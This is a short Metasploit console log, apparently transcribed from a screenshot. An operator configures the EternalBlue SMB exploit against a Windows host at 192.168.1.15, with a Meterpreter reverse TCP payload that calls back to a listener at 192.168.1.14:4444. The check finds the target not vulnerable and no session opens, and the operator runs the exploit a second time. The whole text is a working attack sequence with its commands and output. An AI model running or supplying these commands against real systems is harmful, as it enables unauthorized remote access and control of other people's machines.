 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.15
RHOSTS ⇒ 192.168.1.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.14
LHOST ⇒ 192.168.1.14
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.14:4444
[*] 192.168.1.15:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.1.15:445 - Host does NOT appear vulnerable.
[*] 192.168.1.15:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.1.15:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit